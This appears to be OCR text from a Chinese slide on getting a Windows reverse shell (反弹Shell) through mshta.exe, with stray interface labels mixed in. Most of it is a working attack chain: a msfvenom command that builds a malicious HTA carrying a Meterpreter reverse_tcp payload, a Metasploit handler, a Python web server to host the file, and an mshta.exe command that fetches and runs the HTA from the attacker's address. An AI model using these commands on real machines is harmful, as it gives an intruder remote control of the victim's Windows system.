 Windows反弹Shell
画板 签到 答题卡 画中画 大头贴 举手 预览 工具
02
Mshta.exe
通过Msfvenom生成恶意HTA文件发起攻击
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.227 lport=4444 -f hta-psh -o 1.hta
msf5 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.227 -P 4444
python –m SimpleHTTPServer 8000
mshta.exe http://192.168.1.227:8000/1.hta